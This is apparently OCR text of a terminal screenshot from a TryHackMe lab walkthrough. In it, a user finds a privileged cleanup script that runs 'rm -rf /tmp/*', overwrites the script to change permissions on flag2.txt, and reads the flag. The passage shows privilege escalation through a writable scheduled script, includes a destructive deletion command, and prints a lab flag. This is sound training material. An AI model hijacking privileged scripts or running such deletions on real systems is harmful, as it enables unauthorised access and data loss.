 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
-rw-r--r-- 1 root   root    5 Dec 19  2019 test.txt
sam@ip-10-10-78-121:~$ cat ../scripts/clean_up.sh
rm -rf /tmp/*
sam@ip-10-10-78-121:~$ touch /tmp/testing-1.txt /tmp/testing-2.txt
sam@ip-10-10-78-121:~$ ls /tmp/
testing-1.txt  testing-2.txt
sam@ip-10-10-78-121:~$ ls /tmp/
sam@ip-10-10-78-121:~$ ls /
bin/            initrd.img      media/          run/            tmp/
boot/           initrd.img.old  mnt/            sbin/           usr/
dev/            lib/            opt/            snap/           var/
etc/            lib64/          proc/           srv/            vmlinuz
home/           lost+found/     root/           sys/            vmlinuz.old
sam@ip-10-10-78-121:~$ ls /home/ubuntu/
flag2.txt
sam@ip-10-10-78-121:~$ vim /home/scripts/clean_up.sh
sam@ip-10-10-78-121:~$ cat /home/scripts/clean_up.sh
chmod 444 /home/ubuntu/flag2.txt
sam@ip-10-10-78-121:~$ cat /home/ubuntu/flag2.txt
THM{b27d33705f97ba2e1f444ec2da5f5f61}
sam@ip-10-10-78-121:~$